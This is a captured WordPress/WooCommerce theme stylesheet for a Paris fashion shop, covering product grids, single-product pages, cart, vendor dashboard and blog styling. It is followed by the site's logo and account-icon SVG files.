    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+5),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(5n+6) {
        width: 100%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) {
        padding: 0 !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1) .product-content,
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) .product-content {
        padding: 20px 16px;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(2),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+6),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+7) {
        width: 50%;
    }
    
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(2),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+6) {
        padding: 0 8px 16px 16px !important;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3),
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+7) {
        padding: 0 16px 0 8px !important;
    }

    body.single-product #masthead + .spacer {
        height: 20px !important
    }

    body.single-product .single-product-page {
        padding-bottom: 0;
    }

    body.single-product .single-product-page .single-product-description .product_meta {
        display: none;
    }

    body.single-product .single-product-container {
        padding: 0;
    }

    body.single-product .related-product-container.samedesigner {
        margin-top: 0;
    }

    body.single-product .related-product-container.samedesigner h5.hps__title--right {
        text-align: left;
        font-size: 24px;
    }

    body.single-product .single-product-container nav.woocommerce-breadcrumb {
        padding: 0 15px;
    }

    body.single-product .single-product-page .single-product-description .entry-summary {
        margin-top: 8px;
    }

    body.single-product .single-product-description .entry-summary .summary-first {
        background-color: #F7F7F7;
    }

    body.single-product .single-product-description .entry-summary .summary-first,
    body.single-product .single-product-description .entry-summary .summary-second,
    body.single-product .single-product-container .single-product-tabs {
        padding: 15px;
    }

    body.single-product .single-product-container .single-product-tabs {
        margin-top: 0;
        width: 100%;
    }

    body.single-product .single-product-container nav.woocommerce-breadcrumb {
        text-align: center;
        font-size: 11px;
        color: #202020 !important;
        margin-bottom: 5px;
    }

    body.single-product .single-product-container .single-product-description {
        width: 100%;
        max-width: unset;
    }

    body.single-product .single-product-container form.cart .quantity {
        display: none;
    }

    body.single-product .single-product-container form.cart .single_add_to_cart_button {
        width: 100%;
        margin: 0;
        background: #242424;
        color: #FFF;
        font-size: 17px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 100;
    }

    body.single-product .catalogue-list__col.clickable.agni-gallery-column {
        width: 33.33333%;
        float: left;
        left: 0 !important;
        margin-bottom: 40px;
    }

    body.single-product .agni-gallery-row.agni-gallery-3-column {
        margin: 0;
    }

    body.single-product p.h2.catalogue-list__desc__title {
        font-size: 15px;
        font-size: 14px;
        text-align: left;
    }

    body.single-product p.catalogue-list__desc__name {
        display: none;
    }

    body.single-product p.catalogue-list__desc__price {
        text-align: left;
        font-size: 14px;
    }

    body.single-product .single-product-images .wishlist {
        display: inline-block;
        width: auto;
        position: absolute;
        top: 70px;
        z-index: 30;
        left: 5%;
    }

    body.single-product .single-product-images .wishlist .yith-wcwl-add-to-wishlist {
        padding-top: 0;
        display: inline-block;
    }

    body.single-product .single-product-images .wishlist a.add_to_wishlist {
        padding: 0;
        border: none;
    }

    body.single-product .single-product-images .wishlist a.add_to_wishlist i {
        margin-right: 0;
        font-size: 25px;
    }

    .related-product-container.samedesigner {
        margin-bottom: 0;
    }

    body.single-product .footer-social {
        margin-top: 0;
    }

    body.single-product .price {
        font-size: 22px;
        margin-top: 0;
    }

    body.single-product h2 {
        font-size: 22px;
    }

    body.single-product .product-style-3 .single-product-tabs-container .panel-title > * {
        font-size: 20px;
    }

    body.single-product .single-product-page .single-product-description .entry-summary p {
        margin-bottom: 0;
    }

    body.single-product .slick-dots li button {
        background-color: #FFF;
    }
    body.single-product .slick-dots li.slick-active button {
        background-color: #000;
    }

    body.single-product .single-product-page .single-product-description .product_title {
        font-size: 22px;
    }

    body.single-product .single-product-page .woocommerce-product-details__short-description {
        font-size: 18px;
    }

    body.single-product .single-product-page .sku_wrapper,
    body.single-product .single-product-page .posted_in {
        display: none;
    }

    .woocommerce .products .shop-column .product-thumbnail .product-additional-thumbnail-container {
        display: none;
    }

    .xoo-wsc-modal .xoo-wsc-footer-a {
        margin: unset;
    }

    .xoo-wsc-modal .xoo-wsc-footer-b {
        width: 60%;
        margin: 0 auto;
        float: unset;
    }

    .xoo-wsc-modal .xoo-wsc-content {
        margin: 0 25px;
    }

    .xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
        width: 100%;
    }

    .xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a.xoo-wsc-chkt {
        margin: 20px 0;
    }

    /*
    body.blog .blog-post.standard-layout-post {
        padding-top: 0;
    }
    */

    body.blog .blog-container {
        padding: 0;
    }

    body.blog .blog-post .standard-item, .blog-post .list-item {
        margin-bottom: 50px;
    }

    body.blog .blog-post .standard-item .entry-content {
        margin: 20px 15px 0;
    }

    body.blog .blog-post .standard-item .entry-thumbnail {
        min-width: 100%;
        padding-right: 0;
    }

    body.blog .posts-navigation {
        text-align: center;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        padding: 11px 44px 11px 26px;
        min-width: unset;
    }

    .back-to-top {
        right: 30px;
        bottom: 50px;
    }

    body.single-product .back-to-top {
        bottom: 60px;
    }

    button, input[type="button"], input[type="reset"], input[type="submit"], input[type="email"] {
        border-color: #3f3f46;
    }

    .btn, input[type="submit"], button, a.button {
        line-height: 1;
        padding: 16.5px 26px;
        margin-top: 1px;
    }

    .footer-content-style-1:not(.side-footer-content) > div.footer-social-container {
        padding-top: 35px;
    }

    .footer-text-container {
        padding-top: 5px;
    }

    .footer-newsletter-container > p {
        margin-bottom: 20px;
    }

    .side-header-menu .header-menu-flex {
        min-height: 60px;
    }

    body:not(.home).header-navigation-menu {
        background-color: rgba(255,255,255,0.9) !important;
    }

    .blog-post .standard-item .entry-title {
        font-size: 18px;
        font-weight: 500;
        line-height: 30px;
    }

    .entry-title {
        margin-bottom: 15px;
    }

    .more-link {
        margin-top: 15px;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-content {
        padding-right: 25px;
        padding: 10px 5px;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        margin: 10px 3%;
        padding: 6px;
        border: 1px solid #000;
        min-width: 120px;
    }

    .woocommerce .shop-filter #wcapf-price-filter-3 {
        order: 2;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 100%;
    }

    .page-template-page-look .page-container .agni_text_column.agni-text-block {
        text-align: justify;
        padding: 0 35px;
    }

    .page-template-page-look .page-container .section-row {
        padding-right: 0 !important;
        padding-left: 0 !important;
        margin-bottom: 0 !important;
    }

    .page-template-page-look .wpb_column.agni_column_container {
        margin-bottom: 25px;
    }

    .page-template-page-look .agni_column-inner.agni_custom_design_css {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }

    body.page-template-page-look #content {
        margin-top: 0 !important;
    }

    .blog-single-post .entry-thumbnail img {
        width: 100%;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 60px;
    }

    body.home .agni-text-block h1,
    header.woocommerce-products-header h1,
    body.home .agni-text-block h2 {
        font-size: 5vw;
        line-height: 34px;
    }

    header.woocommerce-products-header {
        padding: 0 2%;
    }

    header.woocommerce-products-header p {
        padding: 0 8%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1) .product-content,
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) .product-content {
        text-align: center;
    }

    .agni-single-products-gallery-slider-nav-container {
        display: none;
    }

    .tab-nav-menu-wrap {
        width: 100%;
    }

    body.fixedPosition .header-menu-flex.mli .header-menu {
        order: 4;
    }

    .agni-notice-accept-cookies-content .agni-text-block p {
        padding: 0 !important;
		line-height: 22px;
		font-size: 13px;
		text-align: justify;
    }

    .agni-gallery-row.row {
        height: unset !important;
    }
    .catalogue-list__col.clickable.agni-gallery-column {
        position: relative !important;
        top: 0 !important;
    }

    .blog-single-post .entry-meta {
        margin-top: 15px;
    }

    .portfolio-post .portfolio-title {
        font-size: 17px;
    }
}

@media only screen and (min-width : 768px) {
    div.woocommerce-product-gallery__image {
        opacity: 1 !important;
        left: unset !important;
    }

    body:not(.page-template-page-look) .slick-slider .slick-track,
    body:not(.page-template-page-look) .slick-slider .slick-list {
        height: unset !important;
    }

    body:not(.page-template-page-look) .slick-track {
        position: unset;
        width: 100% !important;
    }

    body:not(.page-template-page-look) .slick-dots,
    body:not(.page-template-page-look) .agni-single-products-gallery-slider-nav-container {
        display: none !important;
    }
}

@media only screen and (min-width : 1025px) {
    .header-additional-primary-container.nav-menu-additional-color {
        display: none;
    }

    .header-menu-flex {
        min-height: 124px;
    }
}

/*
body.single-designers .header-lang-toggle {
    display: none !important;
}
*/
.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout {
    border: 1px solid red;
    padding: 10px;
    margin-bottom: 20px;
    background-color: rgba(255,0,0,0.6);
}

.site-content .entry-header .entry-title[class] {
    text-align: center;
}

.alm-paging span.page {
    padding: 5px 8px;
    border: 1px solid #000;
    margin: 0 5px;
}

.alm-paging span:not(.page) {
    margin-left: 10px;
}

#wc-dokan-stripe-connect-cc-form .form-row {
    display: block;
    float: left;
}

#wc-dokan-stripe-connect-cc-form .form-row label {
    display: none;
}

#wc-dokan-stripe-connect-cc-form .form-row input {
    width: 100%;
    display: block;
}

#wc-dokan-stripe-connect-cc-form .form-row.form-row-wide {
    width: 52%;
}
#wc-dokan-stripe-connect-cc-form .form-row.form-row-first {
    width: 20%;
}
#wc-dokan-stripe-connect-cc-form .form-row.form-row-last {
    width: 15%;
}

.woocommerce .woocommerce-checkout-payment input[type="radio"] {
    visibility: visible;
}

.agni-hotspot-pin a.toggle {
    color: rgba(255,255,255,0) !important;
}

body.page-template-page-designers .alm-filters-container {
    display: grid;
}

body.page-template-page-designers .alm-filters-container .alm-filter li {
    margin-right: 10px;
}

.dokan-dashboard-product-listing-wrapper .row-actions {
    display: none;
}

#dokan-product-list-table tbody a {
    pointer-events: none;
}

#heading-message {
    display: block;
    text-align: center;
    background-color: #000;
    color: #fff;
    min-height: 34px;
    font-family: Orkney;
    padding: 3px 0px;
}

#tab-description a {
    text-decoration: underline;
}

i.product-qty-plus.icon-arrows-plus::after {
    display: block;
    content: "+";
}

i.product-qty-minus.icon-arrows-minus::after {
    display: block;
    content: "-";
}

.single-product-page .single-product-description .quantity i, .woocommerce .page-cart-summary .shop_table .quantity i {
    font-size: 20px;
    font-style: initial;
}

.dokan-add-product-link {
    display: none !important;
}

.last-looks-body {
    display: block;
    width: 100%;
    max-height: 345px;
    overflow: hidden;
}

body.tax-product_cat.term-bracelets.woocommerce .widget_layered_nav .attribute-filter-display-type-size li {
    overflow: hidden;
    max-height: 44px;
}

.last-looks-container > button {
    clear: both;
    bottom: 60px;
    position: relative;
    margin: 0 auto;
    border-color: #CCCC;
    padding: 15px 40px;
    border: 1px solid #000;
    min-width: 50px;
    display: block;
    background-color: #ffffff;
    color: #333333;
    text-decoration: none;
}




@media only screen and (max-width: 1023px) {
    #agni-page-header-49755 .agni-slide-bg.agni-slide-bg-image,
    #agni-page-header-49783 .agni-slide-bg.agni-slide-bg-image {
        background-image: url(https://labelaeparis.com/wp-content/uploads/image-responsive-min.jpg) !important;
        background-position: top !important;
        background-size: cover !important;
    }
}

body.single-designers #main > .last-designers-container {
    display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://labelaeparis.com/wp-content/themes/merino-child/img/logo.svg
body_size: 224
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 87.94 89.1"><defs></defs><path class="cls-1" d="M27.93,5.52,6.06,48.37H17.41L20,43H35.42L38,48.37H50.05Zm-4.57,28.7,4.4-9.15L32,34.22Z" transform="translate(-6.06 -5.52)"/><rect class="cls-1" x="48.65" y="32.21" width="11.14" height="10.52"/><polygon class="cls-1" points="71.2 57.1 71.2 47.65 54.71 47.65 44 47.65 44 57.1 44 63.69 44 73.06 44 79.65 44 89.1 54.71 89.1 71.2 89.1 71.2 79.65 54.71 79.65 54.71 73.06 70.22 73.06 70.22 63.69 54.71 63.69 54.71 57.1 71.2 57.1"/><circle class="cls-1" cx="82.07" cy="83.23" r="5.87"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg
body_size: 484
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100%" height="100%" viewBox="29.167 2.417 41.666 45.166" enable-background="new 29.167 2.417 41.666 45.166"
	 xml:space="preserve">
<path d="M69.833,47.583H30.167c-0.277,0-0.542-0.114-0.73-0.317c-0.189-0.202-0.286-0.474-0.267-0.75
	C29.845,36.46,38.995,28.583,50,28.583s20.154,7.877,20.83,17.933c0.02,0.276-0.078,0.549-0.267,0.75
	C70.375,47.468,70.109,47.583,69.833,47.583z M31.815,45.158l36.242-0.012C66.898,36.653,59.559,31.125,50,31.125
	C40.441,31.125,32.975,36.665,31.815,45.158z M50,26.25c-5.031,0-9.125-5.906-9.125-13.166c0-7.864,4.714-10.667,9.125-10.667
	s9.125,2.802,9.125,10.667C59.125,20.344,55.031,26.25,50,26.25z M50,4.812c-4.528,0-6.938,2.617-6.938,8.125
	c0,6.157,3.009,10.688,6.938,10.688s6.812-4.343,6.812-10.5C56.812,7.617,54.527,4.812,50,4.812z"/>
</svg>
